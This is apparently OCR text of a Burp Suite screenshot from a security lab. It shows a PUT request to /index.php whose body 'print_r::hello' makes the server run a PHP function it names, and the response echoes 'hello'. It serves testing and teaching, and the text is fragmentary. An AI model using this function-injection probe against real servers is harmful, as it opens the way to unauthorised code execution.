 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 PUT /index.php HTTP/1.1
2 Host: storm.uhclabs.com
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
12 Content-Length: 14
13
14 print_r::hello
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Mar 2021 06:38:10 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 521
5 Connection: close
6 Server: Apache/2.4.46 () PHP/8.0.2
7 Upgrade: h2,h2c
8 X-Powered-By: PHP/8.0.2
9
10 hello
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta http-equiv="X-UA-Compatible" content=
17 <meta name="viewport" content="width=device
18 <title>